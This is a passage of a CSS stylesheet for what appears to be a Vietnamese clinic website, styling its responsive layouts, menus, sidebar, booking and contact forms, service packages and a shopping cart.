  justify-content: space-between;
  align-items: center;
  position: absolute;
  width: 100%;
  top: 0;
}
#sc-tvm_gbt a {
  height: 45px;
  width: 215px;
}
.sc-catbqd {
  width: 90%;
  max-width: 600px;
  margin: 15px auto;
}
#sc-tuvanbaogia {
  margin: 15px auto;
}
#sc-uudainenhong {
  border: 1px #ba1e71 dashed;
  padding: 5px 10px;
  background: rgba(255, 168, 172, 0.5);
  margin: 20px auto;
  color: #000;
}
#sc-uudainenhong .anmt {
  font-style: italic;
  font-weight: bold;
  color: #000;
}
#sc-uudainenhong .anmt.active {
  color: red;
}
#sc-uudainenhong img {
  -webkit-filter: drop-shadow(0px 0px 1px #000) !important;
  filter: drop-shadow(0px 0px 1px #000) !important;
}
#sc-uudainenhong i {
  color: #036242;
}
/* Arrow slider */
.slick_arrow {
  position: absolute;
  top: calc(50% - 20px);
  left: 10px;
  opacity: 1;
  border: none;
  background: #9d9d9dab;
  padding: 5px;
  border-radius: 3px;
  z-index: 1;
  cursor: pointer;
}
.sbanner_next {
  left: unset;
  right: 10px;
}

#postTop-nk {
  position: relative;
  max-width: 600px;
  margin: 0 auto 30px;
}
#postTop-btns {
  position: absolute;
  bottom: 7%;
  width: 100%;
  height: 55px;
  display: flex;
}
#postTop-btns a {
  width: calc(100% / 3);
  height: 55px;
}

@media screen and (max-width: 991.98px) {
  .slick_arrow {
    width: 25px;
  }
  .gklau .w_gk {
    background: #effffd;
    border-radius: 10px;
    overflow: hidden;
  }

  .gklau img {
    margin: 0 !important;
    box-shadow: none;
  }
  .gklau img.scGklau-line {
    margin-top: 15px !important;
    margin-bottom: 15px !important;
  }
  #scGklau-frm {
    padding: 20px;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  #scGklau-frm .d_contact {
    position: relative;
    width: 100%;
    height: 45px;
    border-radius: 99px;
    background: #fff;
    border: 1px solid #bfe9db;
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, 0.2);
  }
  #scGklau-frm input {
    padding: 0 10px;
    width: 100%;
    height: 45px;
    outline: none;
    background: transparent;
  }
  #scGklau-frm button {
    position: absolute;
    top: 5px;
    right: 5px;
    width: 70px;
    height: 34px;
    border-radius: 20px;
    background: rgb(255, 144, 0);
    background: linear-gradient(
      90deg,
      rgba(255, 144, 0, 1) 0%,
      rgba(242, 43, 57, 1) 100%
    );
    border: none;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "unsi";
    padding-bottom: 5px;
  }
  .scGklau-live {
    border-radius: 99px;
    height: 45px;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding-bottom: 5px;
    color: #fff;
    font-size: 16px;
    text-transform: uppercase;
    font-family: "unsi";
    background: rgb(18, 151, 106);
    background: linear-gradient(
      90deg,
      rgba(18, 151, 106, 1) 0%,
      rgba(22, 89, 108, 1) 100%
    );
  }
  .scGklau-live i {
    font-size: 20px;
    margin-right: 5px;
  }
}

@media screen and (max-width: 575.98px) {
  .sc-tuvanmoi {
    width: 100%;
  }
  #sc-tvm_gbt a {
    height: 35px;
    width: 45%;
  }

  .w_gk {
    background: #e6faff;
    border-radius: 12px;
    overflow: hidden;
  }
  .w_gk img {
    margin-top: 0 !important;
  }
  .gknkM-cntn {
    padding: 10px;
  }
  .gknkM-tit {
    text-align: center;
    text-transform: uppercase;
    font-size: 18px;
    color: #f33235;
  }
  .gknkM-form {
    position: relative;
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .gknkM-form input {
    width: 100%;
    height: 44px;
    padding: 0 15px;
    background: #fff;
    border-radius: 99px;
    border: 1px solid #bfe9db;
    box-shadow: inset 2px 0 4px rgba(0, 0, 0, 0.25);
    outline: none;
  }
  .gknkM-form button {
    width: 70px;
    height: 38px;
    position: absolute;
    top: 3px;
    right: 3px;
    border-radius: 99px;
    background-color: #f64a27;
    color: #fff;
    text-transform: uppercase;
    border: none;
    font-weight: 500;
  }
  .gknkM-form button i {
    font-size: 18px;
    margin-right: 5px;
  }
  .gknkM-btnLC {
    position: relative;
  }
  .gknkM-btnLC a {
    display: block;
    width: 100%;
    height: 50px;
    bottom: 5px;
    position: absolute;
  }

  /*#postBs{
		background: #E2E2E2;
    	padding: 15px;
	}
	#postBs-inf{
		display: flex;
		align-items: center;
	}
	#postBs-inf img{
		width: 65px;
	}
	#postBs-name{
		flex: 1;
		padding-left: 10px;
		font-size: 14px;
		line-height: 1.3;
	}
	#postBs-name b{
		display: block;
		font-family: 'unsib';
		font-weight: 400;
		font-size: 18px;
		text-transform: uppercase;
		color: #308a84;
		margin-top: 5px;
	}
	#postBs-btn{
		display: flex;
		justify-content: space-between;
		padding: 10px 15px 2px;
	}
	#postBs-btn a{
		width: calc(50% - 5px);
		height: 40px;
		background-image: url(img/postBs-btn.gif);
		background-repeat: no-repeat;
		background-position-x: 0px;
	}
	#postBs-hl{
		background-position-y: 0;
	}
	#postBs-lc{
		background-position-y: -47px;
	}
	#postBs-Wrp p{
		font-family: 'unsib';
		text-align: center;
		margin-bottom: 0;
		color: #308a84;
	}*/
}

@media screen and (min-width: 360px) {
  #menu ul li a {
    width: 80px;
  }
  #menu ul li:first-child a {
    width: 55px;
  }
  #icon_menumobile {
    top: 12px;
  }
  #s3 .b-title h3 {
    font-size: 25px;
  }
  #s4 .b-title h3,
  #s4 ul li:nth-child(2) {
    font-size: 36px;
  }
  #s4 .box1 i {
    font-size: 70px;
  }
  #s4 .box1 span strong {
    font-size: 32px;
  }
  #s4 #box_contact .tit {
    font-size: 18px;
  }
  #s4 #box_contact input,
  #s4 #box_contact textarea {
    margin-bottom: 15px;
  }
}
@media screen and (min-width: 375px) {
  #menu ul li:first-child a {
    width: 75px;
  }
  .meta--goikham .labelsale {
    justify-content: flex-start;
    padding-left: 25px;
  }
  .wmk a {
    width: 120px;
  }
}
@media screen and (min-width: 411px) {
  #book_bs .box_bs .text .btn-g a.booking {
    text-transform: uppercase;
  }
  #book_bs .box_bs .text .btn-g a.booking i {
    display: inline-block;
  }
  #menu ul li a {
    height: 30px;
    width: 92px;
    line-height: 27px;
    font-size: 1rem;
  }
  #menu ul li:first-child a {
    height: 65px;
    font-size: 2rem;
  }
}
@media screen and (min-width: 440px) {
  .wmk a {
    height: 45px;
    width: 145px;
  }
}
@media screen and (min-width: 576px) {
  /*#menu,#postBs{
		display: none;
	}*/
  #menu {
    display: none;
  }
  #s1 li {
    padding: 10px 20px;
  }
  #s1 li i {
    height: 105px;
  }
  #s1 li i.icon-namkhoa {
    width: 115px;
    background-position: -0px 0px;
  }
  #s1 li i.icon-phukhoa {
    width: 117px;
    background-position: -116px 0px;
  }
  #s1 li i.icon-haumon {
    width: 114px;
    background-position: -234px 0px;
  }
  #s1 li i.icon-bxh {
    width: 114px;
    background-position: -349px 0px;
  }
  #s1 li span {
    font-size: 18px;
  }
  #s1 #list_dichvu li i {
    height: 70px;
    margin-bottom: 25px;
  }
  #s1 li i.icon-bacsi {
    width: 68px;
    background-position: 0px -105px;
  }
  #s1 li i.icon-datlich {
    width: 58px;
    background-position: -68px -105px;
  }
  #s1 li i.icon-dichvu {
    width: 62px;
    background-position: -126px -105px;
  }
  #s1 li i.icon-tuvan {
    width: 68px;
    background-position: -189px -105px;
  }
  #s1 #list_dichvu li span {
    background: #00a244;
    color: #ffff00;
    height: 40px;
    line-height: 40px;
  }
  #s2 a.readmore {
    margin-top: 15px;
  }

  .bs-items .img {
    width: calc(100% - 30px);
  }
  .bs-items .img img {
    width: 100%;
  }
  .bs-items.slick-current {
    padding-top: 0;
  }
  .bs-items.slick-current .img {
    width: 100%;
  }
  .bs-items.slick-current .img img {
    width: 100%;
  }
  .bs-items .name {
    font-size: 16px;
  }
  .bs-items .name span {
    display: block;
  }
  #s5 li .box-s5 {
    float: left;
    width: 50%;
    padding: 0 10px;
  }
  #ct .posts {
    float: left;
    width: calc(50% - 10px);
    margin: 0 5px;
  }
  #ct .posts:nth-child(odd) {
    clear: left;
  }
  #ct .posts .text-post div span {
    display: none;
  }
  .single #ct .posts {
    width: 100%;
    margin: 0;
  }
  h1.h1_post {
    font-size: 20px;
  }
  .content-bs .cxs12 {
    width: 50%;
  }
  #book_bs .box_bs .img {
    width: 162px;
  }
  #book_bs .box_bs .text {
    width: calc(100% - 162px);
    padding-left: 20px;
  }
  #s6_about .wrap img {
    width: 100px;
  }
  ul.device li {
    max-width: 250px;
  }
  .frm_test_in_content ul li:not(:first-child) .ct__ {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .frm_test_in_content ul li:not(:first-child) label {
    width: 50%;
  }
  #banner_uudai {
    display: none !important;
  }
  .box--goikham {
    width: calc(50% - 10px);
  }
  #w_buton,
  #inf-pk {
    justify-content: space-between;
  }
  #w_buton button,
  .box-infpk {
    width: calc(50% - 10px);
    margin-bottom: 0;
  }
  .wmk a {
    bottom: 15px;
    width: 170px;
    height: 52px;
  }
}
@media screen and (min-width: 768px) {
  body {
    font-size: 16px;
  }
  section:not(#sbn) {
    padding: 30px 0;
  }
  #s1 {
    padding-bottom: 0 !important;
  }
  #s1 li {
    width: calc(25% - 14px);
    margin: 0 5px 20px;
    padding: 20px 5px;
  }
  #s1 img {
    margin-top: 30px;
  }
  #s2 p {
    font-size: 14px;
  }
  #s2 img {
    margin-top: 55px;
  }
  .bs-items .name {
    font-size: 18px;
  }
  #s4 .box1 {
    margin-bottom: 70px;
  }
  #s4 .box1:nth-of-type(2) {
    margin-bottom: 0;
  }
  #ct .posts .text-post div span {
    display: inline-block;
  }
  .profile_row1_col1 {
    width: 30%;
    margin: 0;
  }
  .profile_row1_col2 {
    width: calc(70% - 10px);
    margin-left: 10px;
  }
  .profile_row1 h1 {
    text-align: left;
  }
  .section_datlich .box-datlich {
    width: calc(25% - 10px);
    margin: 0 5px 10px;
  }
  .section_datlich .frm_dathen input {
    float: left;
    width: calc(100% / 3 - 10px);
    margin: 0 5px 10px;
  }
  .section_datlich .frm_dathen textarea {
    width: calc(100% - 10px);
    margin: 0 5px 10px;
  }
  .section_datlich .frm_dathen button {
    margin-left: 5px;
  }
  .social-s ul li,
  .social-s ul li:nth-of-type(-n + 2) {
    width: 54px;
    height: 54px;
  }
  .social-s ul li a {
    padding: 15px 0;
    font-size: 0;
  }
  #book_bs .box_bs .text .btn-g {
    text-align: left;
  }

  #s1_about h2 {
    padding-left: 55px;
    font-size: 25px;
    line-height: 50px;
  }
  #s1_about h2:before {
    font-size: 50px;
  }
  #s1_about img {
    display: block;
    margin: auto;
  }
  #s2_about h3 {
    padding-left: 55px;
    font-size: 25px;
    line-height: 50px;
  }
  #s2_about .phaply h3:before {
    padding: 0 10px;
    font-size: 30px;
  }
  #s2_about h3:after {
    left: 55px;
  }
  #s2_about .coso ul li {
    margin-bottom: 20px;
  }
  #s2_about .coso .b-content > img {
    margin-top: 25px;
  }
  #s3_about .tit {
    font-size: 30px;
  }
  #s3_about img {
    display: block;
    max-width: 450px;
    margin: 10px auto 0;
  }
  #s4_about .g-btn {
    margin-top: 30px;
  }
  #s4_about .row .row {
    margin-bottom: 0;
  }
  #s5_about {
    position: relative;
    padding: 0 !important;
  }
  #s5_about:before {
    content: "";
    display: block;
    width: 50%;
    min-height: 460px;
    background: #00a244;
    position: absolute;
    top: 0;
    left: 0;
  }
  #s5_about:after {
    content: "";
    display: block;
    width: 50%;
    min-height: 460px;
    background: #0c752c;
    position: absolute;
    top: 0;
    right: 0;
    clear: both;
  }
  #s5_about .cleft,
  #s5_about .cright {
    float: left;
    width: 50%;
    background: none;
    position: relative;
    z-index: 10;
  }
  #s5_about .g-btn a {
    width: 170px;
    margin: 0 3px;
  }
  #s5_about ul li {
    padding: 3px 0;
  }
  #s6_about {
    margin-top: 30px;
  }
  #s6_about .wrap {
    flex-direction: row;
  }
  #s6_about .wrap img {
    width: auto;
    margin-left: 20px;
  }
  #s6_about .text {
    text-align: right;
  }
  #s6_about .text .tit {
    font-size: 22px;
  }
  #s7_about .tit {
    text-align: center;
    text-transform: uppercase;
    font-weight: 300;
    color: #232323;
    font-size: 30px;
  }
  #s7_about .box-s7 {
    display: block;
    width: 165px;
    height: 165px;
    margin: 50px auto;
    border: 5px solid #363636;
    background: #fff;
    text-align: center;
    position: relative;
    border-radius: 50%;
    color: #333333;
  }
  #s7_about .box-s7.active {
    background: #06b2b6;
    color: #fff;
  }
  #s7_about .box-s7 .item {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    width: 155px;
    height: 155px;
  }
  #s7_about .box-s7 .item span {
    display: block;
    text-transform: uppercase;
    font-weight: 300;
    line-height: 1.3;
    margin-top: 10px;
    font-size: 14px;
  }
  #s7_about .box-s7 .item i,
  #s7_about .box-s7:after {
    background-image: url(a/i/gt/icon-s7-gt.png);
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 75px;
  }

  #s7_about .csm4:nth-of-type(1) i {
    width: 50px;
    background-position: 0 0;
  }
  #s7_about .csm4:nth-of-type(2) i {
    width: 62px;
    background-position: -51px 0;
  }
  #s7_about .csm4:nth-of-type(3) i {
    width: 84px;
    background-position: -115px 0;
  }
  #s7_about .csm4:nth-of-type(4) i {
    width: 81px;
    background-position: -199px 0;
  }
  #s7_about .csm4:nth-of-type(5) i {
    width: 75px;
    background-position: -281px 0;
  }
  #s7_about .csm4:nth-of-type(6) i {
    width: 68px;
    background-position: -357px 0;
  }
  #s7_about .box-s7.right:after {
    content: "";
    display: block;
    width: 55px;
    height: 40px;
    background-position: -638px 0;
    position: absolute;
    top: 36%;
    right: -70px;
  }
  #s7_about .box-s7.left:after {
    content: "";
    display: block;
    width: 55px;
    height: 40px;
    background-position: -738px 0;
    position: absolute;
    top: 36%;
    left: -70px;
  }
  #s7_about .box-s7.down:after {
    content: "";
    display: block;
    width: 40px;
    height: 55px;
    background-position: -696px 0;
    position: absolute;
    left: 39%;
    bottom: -85px;
  }
  ul.device li {
    max-width: 330px;
  }
  #title_post h1.h1_post {
    font-size: 22px;
  }
  .wiget_bs {
    padding: 10px !important;
  }
  .wiget_bs .dsm {
    display: flex !important;
  }
  .wiget_bs .dsm .img {
    width: 150px;
  }
  .wiget_bs .dsm .img img {
    border: 1px solid #008080;
    margin-top: 0 !important;
  }
  .wiget_bs .dsm .text {
    flex: 1;
    padding-left: 15px;
  }
  .wiget_bs .dsm .text .name {
    margin-bottom: 5px;
  }
  .wiget_bs .dsm .text .info {
    display: flex;
  }
  .wiget_bs .dsm .text .info .col:first-child {
    width: 150px;
    position: relative;
  }
  .wiget_bs .dsm .text .info .col:last-child {
    flex: 1;
    padding-left: 10px;
  }
  .wiget_bs .info p,
  .wiget_bs .info li {
    font-size: unset;
  }
  .wiget_bs .info li {
    padding: 3px 0;
    line-height: 1.2;
  }
  .wiget_bs .dsm a.btn_wiget_bs {
    position: relative;
    margin-top: 20px;
    left: 0;
  }
  #fix-bot {
    display: none !important;
  }
  .frm_test_in_content .frm_test {
    flex-direction: row;
  }
  .frm_test_in_content .frm_test > div {
    width: 50%;
    padding: 20px 10px;
    position: relative;
    font-size: 16px;
  }
  .frm_test_in_content .frm_test > div:first-child {
    padding-left: 30px;
  }
  .frm_test_in_content .frm_test > div:first-child:before {
    content: "";
    display: block;
    width: 5px;
    height: calc(100% - 40px);
    background: #268d9c;
    position: absolute;
    left: 5px;
    top: 50%;
    transform: translateY(-50%);
  }
  .frm_test_in_content .frm_test p {
    font-size: 14px;
  }
  .frm_test_in_content .tit_test {
    font-size: 22px;
  }
  .frm_test_in_content .ct_test {
    padding: 10px 10px 20px;
  }
  .frm_test_in_content .ct__ {
    flex-direction: row;
    flex-wrap: wrap;
  }
  .frm_test_in_content label {
    width: 50% !important;
  }
  .wmk a.sc-makham_live {
    right: 57%;
  }
  .wmk a.sc-makham_hotline {
    left: 57%;
  }
}
@media screen and (min-width: 992px) {
  header {
    padding: 30px 0;
  }
  #imgLogo {
    height: 90px;
    margin-left: 0px;
  }
  header #logo {
    width: 248px;
    height: 85px;
    background-position: 0 -175px;
  }
  header #icon_menumobile {
    display: none;
  }
  header #mnt {
    position: absolute;
    top: -30px;
    right: 0;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 40px;
    background: #013539;
    color: #dedede;
    border-radius: 0 0 10px 10px;
    padding: 0 10px;
    font-size: 15px;
  }
  header #mnt li em {
    display: none;
  }
  header #mnt li strong {
    color: #fff816;
    font-family: "unsib";
  }
  header #mnt li span {
    color: #fff816;
  }

  header #mnm {
    display: block !important;
    text-align: right;
    margin-top: 30px;
  }
  header #mnm li {
    display: inline-block;
  }
  header #mnm li a {
    padding-left: 20px;
    font: italic 18px "Avo";
    color: #fff;
    line-height: 30px;
    position: relative;
  }
  header #mnm li:nth-child(1) a {
    padding-left: 0;
  }
  header #mnm li.current-menu-item a {
    font-style: normal;
    font-family: "unsib";
    color: #fff816;
  }
  header #mnm li:hover .sub-menu {
    display: block;
  }
  header #mnm .sub-menu {
    display: none;
    position: absolute;
    min-width: 250px;
    background: #075528;
    text-align: left;
    padding: 0 10px;
  }
  header #mnm .sub-menu li {
    display: block;
    padding-left: 0;
  }
  header #mnm .sub-menu li a {
    display: block;
    line-height: 35px;
    border-bottom: 1px solid #1f7242;
    padding-left: 0;
    font-size: 16px;
  }
  .bs-items {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .bs-items .img {
    max-width: 200px;
  }
  #s4 #list_contact {
    display: flex;
    flex-direction: row;
    align-items: center;
  }
  #s5 li {
    width: 25%;
  }
  #s5 li .box-s5 {
    width: 100%;
    padding: 0;
  }
  footer {
    padding-bottom: 20px;
  }
  footer i.icon-logoft {
    width: 248px;
    height: 85px;
    background-position: 0 -175px;
    margin-bottom: 0;
  }
  
  footer img {
    margin-top: 20px;
  }

  #ct .posts {
    display: block;
    float: unset;
    width: 100%;
    margin: 0;
  }
  #ct .posts:after {
    content: "";
    display: table;
    clear: both;
  }
  #ct .posts .img-post {
    float: left;
    width: 220px;
    margin-right: 15px;
  }
  #ct .posts .text-post {
    float: left;
    width: calc(100% - 235px);
  }
  #ct .posts .text-post a {
    margin-top: 0;
  }
  /* Sidebar */
  #sidebar {
    margin-top: 20px;
  }
  #sidebar .bsb {
    margin-bottom: 20px;
  }
  #sidebar .tsb {
    display: block;
    margin-bottom: 20px;
  }
  #sidebar .tsb span {
    line-height: 30px;
    text-transform: uppercase;
    color: #00606e;
    font: 30px "unsib";
    border-bottom: 3px solid #00606e;
  }
  #sidebar ul#mnsb > li {
    display: block;
    margin-bottom: 5px;
  }
  #sidebar ul#mnsb > li > span {
    display: block;
    padding: 9px 0 9px 70px;
    color: #fff;
    background: #025f67;
    font: 18px "unsib";
    text-transform: uppercase;
    position: relative;
  }
  #sidebar ul#mnsb > li > span:after {
    content: "\f103";
    font-family: FontAwesome;
    color: #fff;
    position: absolute;
    top: 14px;
    right: 10px;
    font-size: 18px;
  }
  #sidebar ul#mnsb > li > span:before {
    content: "";
    display: block;
    height: 35px;
    position: absolute;
    top: 5px;
    left: 10px;
    background-image: url(a/i/icon.png);
    background-repeat: no-repeat;
  }
  #sidebar ul#mnsb > li.sb_namkhoa > span:before {
    width: 38px;
    background-position: -463px -70px;
  }
  #sidebar ul#mnsb > li.sb_phukhoa > span:before {
    width: 39px;
    background-position: -502px -70px;
  }
  #sidebar ul#mnsb > li.sb_bhm > span:before {
    width: 37px;
    background-position: -541px -70px;
  }
  #sidebar ul#mnsb > li.sb_bxh > span:before {
    width: 38px;
    background-position: -579px -70px;
  }
  #sidebar ul#mnsb > li.active span {
    color: #ffff00;
  }
  #sidebar ul#mnsb > li.active > span:after {
    display: none;
  }
  #sidebar ul#mnsb ul.sub {
    display: none;
    background: #f5f5f5;
    padding: 5px 0;
    transition: a;
  }
  #sidebar ul#mnsb ul.sub > li > a {
    display: block;
    border-bottom: 1px dashed #444;
    line-height: 35px;
    color: #444;
    position: relative;
    padding: 0 10px 0 35px;
  }
  #sidebar ul#mnsb ul.sub > li > a:before {
    content: "\f101";
    font-family: FontAwesome;
    position: absolute;
    top: 1px;
    left: 10px;
    font-size: 18px;
  }
  #sidebar ul#mnsb > li.active > ul.sub {
    display: block;
  }
  #sidebar .posts {
    padding: 10px 0;
    border-bottom: 1px solid #e1e1e1;
  }
  #sidebar .posts:after {
    content: "";
    display: table;
    clear: both;
  }
  #sidebar .posts .img-post {
    float: left;
    width: 80px;
    height: 80px;
    margin-right: 10px;
    border: 1px solid #e1e1e1;
    padding: 1px;
    border-radius: 3px;
  }
  #sidebar .posts .img-post i {
    display: block;
    width: 76px;
    height: 76px;
    background-position: center center;
    background-size: cover;
  }
  #sidebar .posts .text-post a {
    color: #444;
    margin: 0 0 5px;
    font-family: "Avo", sans-serif;
    text-overflow: ellipsis;
    display: -webkit-box;
    line-clamp: 2;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  #sidebar .posts .text-post a.readmore {
    display: block;
    float: right;
    font-family: "Avo";
    color: #00606e;
    margin: 0;
    position: relative;
    text-overflow: unset;
    overflow: unset;
  }
  #sidebar .posts .text-post a.readmore:before {
    content: "";
    display: block;
    width: 25px;
    height: 12px;
    position: absolute;
    top: 7px;
    left: -30px;
    transform: skewX(-20deg);
    background-image: linear-gradient(to top right, #0bb3cc, #013840);
  }

  #sidebar .bsb .frm-sb {
    display: block;
    background: #00606e;
    padding: 20px 10px 20px;
    box-shadow: -1px 1px 1px #999;
  }
  .bsb .frm-sb p {
    font: 18px/25px "Avo", sans-serif;
    color: #fff816;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 15px;
  }
  .bsb .frm-sb input,
  .bsb .frm-sb textarea {
    display: block;
    width: 100%;
    height: 30px;
    line-height: 28px;
    border-radius: 3px;
    padding: 0 5px;
    margin-bottom: 15px;
    outline: none;
    background: #fff;
  }
  .bsb .frm-sb textarea {
    height: 100px;
  }
  .bsb .frm-sb button {
    width: 75px;
    height: 25px;
    float: right;
    background: #ffff00;
    border: none;
    border-radius: 2px;
    color: #33436d;
    text-transform: capitalize;
    font: 14px/25px "unsib", sans-serif;
    padding: 0;
  }
  .bsb .frm-sb button i {
    padding-right: 5px;
  }
  #s2_about .phaply img {
    margin-top: 0;
  }
  #s2_about .coso ul li {
    width: 33.333%;
    margin-bottom: 30px;
  }
  #s4_about .text {
    padding: 50px 0;
  }
  #s4_about .row .row {
    margin: 0;
  }
  #s4_about ul {
    margin-top: 0;
  }
  #s4_about ul li {
    padding-top: 2px;
    padding-bottom: 2px;
  }
  #s4_about .g-btn,
  #s5_about .g-btn {
    margin-top: 10px;
  }
  #s4_about .g-btn a,
  #s5_about .g-btn a {
    width: 200px;
    margin-left: 10px;
    margin-right: 10px;
  }
  #s5_about:before,
  #s5_about:after {
    min-height: 400px;
  }
  #s6_about .text {
    margin-top: 25px;
  }
  #s6_about .text .tit {
    font-size: 30px;
  }
  #s6_about .text p {
    font-size: 18px;
  }
  #s7_about .box-s7.right:after {
    right: -110px;
  }
  #s7_about .box-s7.left:after {
    left: -110px;
  }
  ul.device li {
    max-width: 455px;
    margin-bottom: 30px;
  }
  #book_bs .box_bs_2 {
    flex-direction: row;
    padding-bottom: 20px;
  }
  #book_bs .box_bs_2 > div {
    width: 50%;
  }
  #book_bs .box_bs_2 .book_bs2 {
    flex-direction: column-reverse;
  }
  #book_bs .box_bs_2 .book_bs2 .number_book {
    margin-bottom: 0;
    margin-top: 20px;
    align-self: flex-start;
  }
  #book_bs .box_bs_2 .book_bs2 .w_time {
    margin-top: 20px;
  }
  #book_bs .box_bs_2 .book_bs2 .w_time .item_time {
    height: 35px;
  }
  #book_bs .box_bs_2 .r_uudai {
    padding: 10px 15px;
  }
  #img_gk {
    width: 50%;
    max-width: 470px;
  }
  #tt_gk {
    flex: 1;
    padding-left: 50px;
  }
  #tt_gk .meta--goikham span.price {
    font-size: 65px;
  }
  #wiget_chiphi .is_mobi {
    display: none !important;
  }
  #wiget_chiphi .is_pc {
    display: block !important;
  }
  .sc_gbtn-tuvan {
    bottom: 15px;
  }
  .sc_gbtn-tuvan a {
    height: 45px;
    line-height: 45px;
    font-size: 18px;
    max-width: 200px;
  }
}
@media screen and (max-width: 1199.98px) {
  .w_gk img.imggk-pc {
    display: none !important;
  }
}

@media screen and (min-width: 1200px) {
  header #mnt li em {
    display: inline-block;
  }
  .social-s ul li {
    width: 64px;
  }
  .social-s ul li:nth-of-type(-n + 2) {
    width: calc(50% - 160px);
  }
  .social-s ul li:nth-of-type(-n + 2) a {
    font-size: 15px;
  }
  .content-bs .clg4 {
    width: 33.3333%;
  }
  .content-bs .cxs12:nth-child(2n + 1) {
    clear: unset;
  }
  .content-bs .clg4:nth-child(3n + 1) {
    clear: left;
  }
  #s2_about .coso .b-content > img {
    margin-top: 8px;
  }
  #s4_about p.dmd {
    margin: 50px 0;
  }
  #s4_about ul li {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  #s4_about .g-btn,
  #s5_about .g-btn {
    margin-top: 30px;
  }
  #s4_about .g-btn a,
  #s5_about .g-btn a {
    width: 215px;
    height: 52px;
    border-width: 2px;
    padding: 3px;
    margin-left: 20px;
    margin-right: 20px;
  }
  #s4_about .g-btn a span,
  #s5_about .g-btn a span {
    line-height: 42px;
  }
  #s5_about .cleft,
  #s5_about .cright {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  #s5_about .b-title {
    margin-bottom: 30px;
    font-size: 24px;
  }
  #s5_about ul li {
    padding: 5px 0;
  }
  #s5_about:before,
  #s5_about:after {
    min-height: 440px;
  }
  #s7_about .box-s7 {
    width: 230px;
    height: 230px;
    border-width: 10px;
  }
  #s7_about .box-s7 .item {
    width: 210px;
    height: 210px;
  }
  #s7_about .box-s7 .item span {
    font-size: 16px;
    margin-top: 25px;
  }
  #s7_about .box-s7.right:after,
  #s7_about .box-s7.left:after {
    width: 75px;
    height: 54px;
  }
  #s7_about .box-s7.left:after {
    background-position: -562px 0;
    left: -125px;
  }
  #s7_about .box-s7.right:after {
    background-position: -426px 0;
    right: -125px;
  }
  #s7_about .box-s7.down:after {
    width: 54px;
    height: 75px;
    background-position: -503px 0;
    bottom: -98px;
  }
  .box--goikham {
    width: calc(33.333% - 20px);
  }
  #gk--similar .box--goikham {
    width: calc(25% - 10px);
  }
  .w_gk img.imggk-mobi {
    display: none !important;
  }
  .w_gk img.imggk-pc {
    box-shadow: none;
  }
  .gbtn--gk {
    flex-direction: column;
    position: absolute;
    bottom: 20px;
    right: 20px;
    width: 200px;
  }
  .gbtn--gk a {
    width: 100%;
    margin-top: 15px;
  }
}
/* Hiệu ứng */
@keyframes scale {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
@-webkit-keyframes scale {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }
  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}

#popup--gk {
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
}
#gk--content {
  background: #fff;
  width: 90%;
  max-width: 768px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  padding: 20px;
}
table#cart {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #dedede;
}
table#cart td,
table#cart th {
  border: 1px solid #dedede;
  padding: 8px;
}
table#cart th {
  padding-top: 12px;
  padding-bottom: 12px;
  text-align: left;
  background-color: #025f67;
  color: white;
  font-weight: 400;
  text-align: center;
}
table#cart .cart--thumb {
  width: 15%;
}
table#cart .cart--qty,
table#cart .cart--total {
  width: 20%;
  text-align: center;
}
table#cart .cart--name p {
  font-family: unsib;
}
input#qtycart {
  display: block;
  width: 50px;
  border: 1px solid #dedede;
  height: 25px;
  text-align: center;
  margin: auto;
  outline: none;
}
table#cart #w-qtymobile {
  display: none;
}
#frmcontact {
  display: flex;
  flex-direction: column;
  margin-top: 35px;
}
#frmcontact .tit-checkout {
  text-align: center;
  text-transform: uppercase;
  font-family: unsib;
  font-size: 24px;
  margin-bottom: 15px;
}
#frmcontact input,
#frmcontact textarea {
  width: 100%;
  height: 35px;
  border: 1px solid #ddd;
  margin-bottom: 12px;
  padding: 0 10px;
  outline: none;
}
#frmcontact textarea {
  height: 80px;
  padding-top: 5px;
  padding-bottom: 5px;
}
#frmcontact .gbtn-checkout {
  display: flex;
  justify-content: flex-end;
}
#frmcontact .gbtn-checkout button {
  width: 100px;
  height: 35px;
  margin-left: 12px;
}
#frmcontact .gbtn-checkout button.frmcart-submit {
  background: #025f67;
  border: none;
  color: #fff;
}
#wrap-cart {
  max-width: 768px;
  margin-left: auto;
  margin-right: auto;
  float: none;
  margin-top: 35px;
  margin-bottom: 50px;
}
.title-cart {
  text-align: center;
  margin-bottom: 15px;
  text-transform: uppercase;
}

.bnp {
  padding: 0 10px;
  cursor: pointer;
}

@media screen and (max-width: 767.98px) {
  table#cart .cart--qty,
  table#cart .cart--total {
    display: none;
  }
  table#cart .cart--thumb {
    width: 30%;
  }
  table#cart #w-qtymobile {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    font-size: 14px;
  }
  input#qtycart {
    margin-right: 5px;
    margin-left: 5px;
  }
}
@media screen and (min-width: 768px) {
  #frmcontact {
    flex-wrap: wrap;
    flex-direction: row;
    justify-content: space-between;
  }
  #frmcontact > div {
    width: 100%;
  }
